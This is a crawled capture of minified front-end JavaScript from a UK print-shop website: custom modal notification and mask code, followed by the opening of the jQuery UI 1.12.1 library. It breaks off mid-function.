g=this,p=this.width-10,k=this.height-40,d=p-68,r,e,f,s,t,u,n,h,b,y,l,o,c,v,i,a,w;print123.core.ui.clear(this.element),this.element.className="FORMS_modalContainer",this.element.style.width=String(this.width)+"px",this.title!=""&&(r=document.createElement("div"),r.className="FORMS_modalTitle",r.style.paddingTop="4px",r.style.paddingBottom="4px",r.style.paddingLeft="6px",r.style.width="100%",r.style.height="16px",r.innerHTML=this.title,this.element.appendChild(r)),e=document.createElement("div"),e.style.height="8px",this.element.appendChild(e),f=document.createElement("div"),f.style.width=String(p)+"px",f.style.height=String(k)+"px",f.style.padding="4px",this.element.appendChild(f),s=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=s.getCell(0,0),t.setAttribute("width","48px"),t.setAttribute("valign","top"),u=document.createElement("img"),u.src="/images/transparent.gif",t.appendChild(u);switch(this.messageType){case this.enums.messageType.info:u.className="FORMS_Notification-info";break;case this.enums.messageType.success:u.className="FORMS_Notification-success";break;case this.enums.messageType.warn:u.className="FORMS_Notification-warn";break;case this.enums.messageType.failure:u.className="FORMS_Notification-failure"}t=s.getCell(0,1),t.setAttribute("width","20px"),t=s.getCell(0,2),t.setAttribute("width",String(d)+"px"),t.setAttribute("valign","top"),e=document.createElement("div"),e.style.height="16px",t.appendChild(e),t.appendChild(this.content),f.appendChild(s.element),n=document.createElement("div"),n.style.textAlign="center",n.style.width="100%",n.style.height="30px",this.element.appendChild(n);switch(this.mode){case this.enums.notify.okOnly:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h);break;case this.enums.notify.okCancel:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),b=this.buildButton("Sprite_Ctrl_cancelSelection FORMS_button_default","onCancel"),n.appendChild(b);break;case this.enums.notify.yesNo:y=this.buildButton("Sprite_Ctrl_btn-yes FORMS_button_default","onYes"),n.appendChild(y),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),l=this.buildButton("Sprite_Ctrl_btn-no FORMS_button_default","onNo"),n.appendChild(l);break;case this.enums.notify.custom:if(this.customButtons)for(o=0;o<this.customButtons.length;o++)c=this.customButtons[o],v=this.buildButton(c.cssStyle,c.eventName),n.appendChild(v),o!==this.customButtons.length-1&&(i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i));break;default:a=this.buildButton("Sprite_Ctrl_closeSelection FORMS_button_default","onClose"),n.appendChild(a)}w={showOpacity:this.showOpacity,closeButtonVisible:!1},this.modalControl=new print123.core.ui.ModalPopup(this.width+46,this.height+80,this.element,w)},print123.forms.ui.Notify.prototype.buildButton=function(n,t){var r=this,i=document.createElement("img");return i.src="/images/transparent.gif",i.className=n,print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.trigger("blur")}),print123.core.event.addHandler(i,"click",function(){r.modalControl.close(),r.raiseEvent(t)}),i},print123.forms.ui.Notify.prototype.call=function(){this.modalControl.open()};
function contains(n,t){return n.contains?n!=t&&n.contains(t):!!(n.compareDocumentPosition(t)&16)}function checkHover(n,t){var e=getEvent(n),r=e.rawEvent,i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function getEvent(n){return n||window.event}function checkHoverChooseDesign(n,t){var r=getEvent(n),i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function showMask(){var n=$j("body"),r=60,u,t,i;this.mask.style.zIndex=100,this.mask.style.backgroundColor="#ffffff",this.mask.style.display="block",this.mask.style.opacity=r/100,this.mask.style.filter="alpha(opacity="+r+")",u=n[0].offsetWidth,t=n[0].offsetHeight,this.mask.style.width=u+"px",this.mask.style.height=t+"px",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundImage="url(/images/skins/en-US/default/icons/ajax-loader-transparent.gif)",i=290+parseInt(document.documentElement.scrollTop)+parseInt(document.body.scrollTop)+"px",this.mask.style.backgroundPosition="center "+i,this.mask.style.backgroundRepeat="no-repeat",n.append(this.mask)}function hideMask(){try{var t=this;$j(this.mask).fadeOut(250,function(){$j(this).empty().remove()})}catch(n){}}var mask=document.createElement("div");


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E
body_size: 115093
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function k(n){for(var t=n.css("visibility");"inherit"===t;)n=n.parent(),t=n.css("visibility");return"hidden"!==t}function b(n){for(var i,t;n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t)&&0!==t))return t;n=n.parent()}return 0}function p(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},n.extend(this._defaults,this.regional[""]),this.regional.en=n.extend(!0,{},this.regional[""]),this.regional["en-US"]=n.extend(!0,{},this.regional.en),this.dpDiv=y(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function y(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,c)}function c(){n.datepicker._isDisabledDatepicker(i.inline?i.dpDiv.parent()[0]:i.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).addClass("ui-datepicker-next-hover"))}function e(t,i){n.extend(t,i);for(var r in i)null==i[r]&&(t[r]=i[r]);return t}function t(n){return function(){var t=this.element.val();n.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}var w,s,l,a,i,r,f;n.ui=n.ui||{},n.ui.version="1.12.1",w=0,s=Array.prototype.slice,n.cleanData=function(t){return function(i){for(var f,u,r=0;null!=(u=i[r]);r++)try{f=n._data(u,"events"),f&&f.remove&&n(u).triggerHandler("remove")}catch(e){}t(i)}}(n.cleanData),n.widget=function(t,i,r){var e,u,o,h={},f=t.split(".")[0],s;return t=t.split(".")[1],s=f+"-"+t,r||(r=i,i=n.Widget),n.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr[":"][s.toLowerCase()]=function(t){return!!n.data(t,s)},n[f]=n[f]||{},e=n[f][t],u=n[f][t]=function(n,t){return this._createWidget?(arguments.length&&this._createWidget(n,t),void 0):new u(n,t)},n.extend(u,e,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(t,r){return n.isFunction(r)?(h[t]=function(){function u(){return i.prototype[t].apply(this,arguments)}function n(n){return i.prototype[t].apply(this,n)}return function(){var t,f=this._super,i=this._superApply;return this._super=u,this._superApply=n,t=r.apply(this,arguments),this._super=f,this._superApply=i,t}}(),void 0):(h[t]=r,void 0)}),u.prototype=n.widget.extend(o,{widgetEventPrefix:e?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:f,widgetName:t,widgetFullName:s}),e?(n.each(e._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete e._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u},n.widget.extend=function(t){for(var r,i,f=s.call(arguments,1),u=0,e=f.length;e>u;u++)for(r in f[u])i=f[u][r],f[u].hasOwnProperty(r)&&void 0!==i&&(t[r]=n.isPlainObject(i)?n.isPlainObject(t[r])?n.widget.extend({},t[r],i):n.widget.extend({},i):i);return t},n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o="string"==typeof u,e=s.call(arguments,1),f=this;return o?this.length||"instance"!==u?this.each(function(){var i,o=n.data(this,r);return"instance"===u?(f=o,!1):o?n.isFunction(o[u])&&"_"!==u.charAt(0)?(i=o[u].apply(o,e),i!==o&&void 0!==i?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("no such method '"+u+"' for "+t+" widget instance"):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=void 0:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}},n.Widget=function(){},n.Widget._childConstructors=[],n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0],this.element=n(i),this.uuid=w++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=n(),this.hoverable=n(),this.focusable=n(),this.classesElementLookup={},i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow)),this.options=n.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy(),n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var u,r,f,e=t;if(0===arguments.length)return n.widget.extend({},this.options);if("string"==typeof t)if(e={},u=t.split("."),t=u.shift(),u.length){for(r=e[t]=n.widget.extend({},this.options[t]),f=0;u.length-1>f;f++)r[u[f]]=r[u[f]]||{},r=r[u[f]];if(t=u.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){var t;for(t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return"classes"===n&&this._setOptionClasses(t),this.options[n]=t,"disabled"===n&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n),n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function u(u,f){for(var o,e=0;u.length>e;e++)o=r.classesElementLookup[u[e]]||n(),o=t.add?n(n.unique(o.get().concat(t.element.get()))):n(o.not(t.element).get()),r.classesElementLookup[u[e]]=o,i.push(u[e]),f&&t.classes[u[e]]&&i.push(t.classes[u[e]])}var i=[],r=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){-1!==n.inArray(t.target,u)&&(i.classesElementLookup[r]=n(u.not(t.target).get()))})},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r="boolean"==typeof r?r:i;var u="string"==typeof n||null===n,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;"boolean"!=typeof t&&(r=i,i=t,t=!1),r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget()),n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return("string"==typeof e?u[e]:e).apply(u,arguments)}"string"!=typeof e&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var c=r.match(/^([\w:-]*)\s*(.*)$/),h=c[1]+u.eventNamespace,s=c[2];s?f.on(h,s,o):i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i).off(i),this.bindings=n(this.bindings.not(t).get()),this.focusable=n(this.focusable.not(t).get()),this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return("string"==typeof n?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(n.isFunction(e)&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}},n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){"string"==typeof u&&(u={effect:u});var o,e=u?u===!0||"number"==typeof u?i:u.effect||i:t;u=u||{},"number"==typeof u&&(u={duration:u}),o=!n.isEmptyObject(u),u.complete=f,u.delay&&r.delay(u.delay),o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t](),f&&f.call(r[0]),i()})}}),n.widget,function(){function h(n,t,i){return[parseFloat(n[0])*(o.test(n[0])?t/100:1),parseFloat(n[1])*(o.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function a(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:n.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}var u,i=Math.max,t=Math.abs,c=/left|center|right/,s=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,e=/^\w+/,o=/%$/,l=n.fn.position;n.position={scrollbarWidth:function(){if(void 0!==u)return u;var r,i,t=n("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var r=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),f="scroll"===r||"auto"===r&&t.width<t.element[0].scrollWidth,u="scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight;return{width:u?n.position.scrollbarWidth():0,height:f?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=n(t||window),u=n.isWindow(i[0]),r=!!i[0]&&9===i[0].nodeType,f=!u&&!r;return{element:i,isWindow:u,isDocument:r,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},n.fn.position=function(u){if(!u||!u.of)return l.apply(this,arguments);u=n.extend({},u);var b,o,v,p,y,k,g=n(u.of),tt=n.position.getWithinInfo(u.within),nt=n.position.getScrollInfo(tt),w=(u.collision||"flip").split(" "),d={};return k=a(g),g[0].preventDefault&&(u.at="left top"),o=k.width,v=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var t,i,n=(u[this]||"").split(" ");1===n.length&&(n=c.test(n[0])?n.concat(["center"]):s.test(n[0])?["center"].concat(n):["center","center"]),n[0]=c.test(n[0])?n[0]:"center",n[1]=s.test(n[1])?n[1]:"center",t=f.exec(n[0]),i=f.exec(n[1]),d[this]=[t?t[0]:0,i?i[0]:0],u[this]=[e.exec(n[0])[0],e.exec(n[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===u.at[0]?y.left+=o:"center"===u.at[0]&&(y.left+=o/2),"bottom"===u.at[1]?y.top+=v:"center"===u.at[1]&&(y.top+=v/2),b=h(d.at,o,v),y.left+=b[0],y.top+=b[1],this.each(function(){var a,rt,c=n(this),e=c.outerWidth(),s=c.outerHeight(),it=r(this,"marginLeft"),k=r(this,"marginTop"),ut=e+it+r(this,"marginRight")+nt.width,ft=s+k+r(this,"marginBottom")+nt.height,f=n.extend({},y),l=h(d.my,c.outerWidth(),c.outerHeight());"right"===u.my[0]?f.left-=e:"center"===u.my[0]&&(f.left-=e/2),"bottom"===u.my[1]?f.top-=s:"center"===u.my[1]&&(f.top-=s/2),f.left+=l[0],f.top+=l[1],a={marginLeft:it,marginTop:k},n.each(["left","top"],function(t,i){n.ui.position[w[t]]&&n.ui.position[w[t]][i](f,{targetWidth:o,targetHeight:v,elemWidth:e,elemHeight:s,collisionPosition:a,collisionWidth:ut,collisionHeight:ft,offset:[b[0]+l[0],b[1]+l[1]],my:u.my,at:u.at,within:tt,elem:c})}),u.using&&(rt=function(n){var l=p.left-f.left,a=l+o-e,r=p.top-f.top,y=r+v-s,h={target:{element:g,left:p.left,top:p.top,width:o,height:v},element:{element:c,left:f.left,top:f.top,width:e,height:s},horizontal:0>a?"left":l>0?"right":"center",vertical:0>y?"top":r>0?"bottom":"middle"};e>o&&o>t(l+a)&&(h.horizontal="center"),s>v&&v>t(r+y)&&(h.vertical="middle"),h.important=i(t(l),t(a))>i(t(r),t(y))?"horizontal":"vertical",u.using.call(this,n,h)}),c.offset(n.extend(f,{using:rt}))})},n.ui.position={fit:{left:function(n,t){var h,e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u;t.collisionWidth>o?r>0&&0>=f?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&0>=r?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var h,o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u;t.collisionHeight>e?r>0&&0>=f?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&0>=r?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var h,o,r=i.within,y=r.offset.left+r.scrollLeft,v=r.width,s=r.isWindow?r.scrollLeft:r.offset.left,a=n.left-i.collisionPosition.marginLeft,l=a-s,c=a+i.collisionWidth-v-s,e="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,f="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,u=-2*i.offset[0];0>l?(h=n.left+e+f+u+i.collisionWidth-v-y,(0>h||t(l)>h)&&(n.left+=e+f+u)):c>0&&(o=n.left-i.collisionPosition.marginLeft+e+f+u-s,(o>0||c>t(o))&&(n.left+=e+f+u))},top:function(n,i){var o,s,r=i.within,y=r.offset.top+r.scrollTop,c=r.height,h=r.isWindow?r.scrollTop:r.offset.top,a=n.top-i.collisionPosition.marginTop,v=a-h,l=a+i.collisionHeight-c-h,p="top"===i.my[1],e=p?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,f="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,u=-2*i.offset[1];0>v?(s=n.top+e+f+u+i.collisionHeight-c-y,(0>s||t(v)>s)&&(n.top+=e+f+u)):l>0&&(o=n.top-i.collisionPosition.marginTop+e+f+u-h,(o>0||l>t(o))&&(n.top+=e+f+u))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments),n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments),n.ui.position.fit.top.apply(this,arguments)}}}}(),n.ui.position,n.extend(n.expr[":"],{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}}),n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var u="ui-effects-",o="ui-effects-style",h="ui-effects-animated",v=n;n.effects={effect:{}},function(n,t){function e(n,t,i){var r=c[t.type]||{};return null==n?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n)?t.def:r.mod?(n+r.mod)%r.mod:0>n?0:n>r.max?r.max:n)}function l(e){var o=i(),s=o._rgba=[];return e=e.toLowerCase(),r(y,function(n,i){var f,h=i.re.exec(e),c=h&&i.parse(h),r=i.space||"rgba";return c?(f=o[r](c),o[u[r].cache]=f[u[r].cache],s=o._rgba=f._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&n.extend(s,f.transparent),o):f[e]}function o(n,t,i){return i=(i+1)%1,1>6*i?n+6*(t-n)*i:1>2*i?t:2>3*i?n+6*(t-n)*(2/3-i):n}var f,v="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[2.55*n[1],2.55*n[2],2.55*n[3],n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],i=n.Color=function(t,i,r,u){return new n.Color.fn.parse(t,i,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=i.support={},h=n("<p>")[0],r=n.each;h.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=h.style.backgroundColor.indexOf("rgba")>-1,r(u,function(n,t){t.cache="_"+n,t.props.alpha={idx:3,type:"percent",def:1}}),i.fn=n.extend(i.prototype,{parse:function(o,s,h,c){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=n(o).css(s),s=t);var a=this,v=n.type(o),y=this._rgba=[];return s!==t&&(o=[o,s,h,c],v="array"),"string"===v?this.parse(l(o)||f._default):"array"===v?(r(u.rgba.props,function(n,t){y[t.idx]=e(o[t.idx],t)}),this):"object"===v?(o instanceof i?r(u,function(n,t){o[t.cache]&&(a[t.cache]=o[t.cache].slice())}):r(u,function(t,i){var u=i.cache;r(i.props,function(n,t){if(!a[u]&&i.to){if("alpha"===n||null==o[n])return;a[u]=i.to(a._rgba)}a[u][t.idx]=e(o[n],t,!0)}),a[u]&&0>n.inArray(null,a[u].slice(0,3))&&(a[u][3]=1,i.from&&(a._rgba=i.from(a[u])))}),this):t},is:function(n){var o=i(n),f=!0,e=this;return r(u,function(n,i){var s,u=o[i.cache];return u&&(s=e[i.cache]||i.to&&i.to(e._rgba)||[],r(i.props,function(n,i){return null!=u[i.idx]?f=u[i.idx]===s[i.idx]:t})),f}),f},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,t){var o=i(n),h=o._space(),f=u[h],a=0===this.alpha()?i("transparent"):this,l=a[f.cache]||f.to(a._rgba),s=l.slice();return o=o[f.cache],r(f.props,function(n,i){var h=i.idx,r=l[h],u=o[h],f=c[i.type]||{};null!==u&&(null===r?s[h]=u:(f.mod&&(u-r>f.mod/2?r+=f.mod:r-u>f.mod/2&&(r-=f.mod)),s[h]=e((u-r)*t+r,i)))}),this[h](s)},blend:function(t){if(1===this._rgba[3])return this;var u=this._rgba.slice(),r=u.pop(),f=i(t)._rgba;return i(n.map(u,function(n,t){return(1-r)*f[t]+r*n}))},toRgbaString:function(){var i="rgba(",t=n.map(this._rgba,function(n,t){return null==n?t>2?1:0:n});return 1===t[3]&&(t.pop(),i="rgb("),i+t.join()+")"},toHslaString:function(){var i="hsla(",t=n.map(this.hsla(),function(n,t){return null==n&&(n=t>2?1:0),t&&3>t&&(n=Math.round(100*n)+"%"),n});return 1===t[3]&&(t.pop(),i="hsl("),i+t.join()+")"},toHexString:function(t){var i=this._rgba.slice(),r=i.pop();return t&&i.push(~~(255*r)),"#"+n.map(i,function(n){return n=(n||0).toString(16),1===n.length?"0"+n:n}).join("")},toString:function(){return 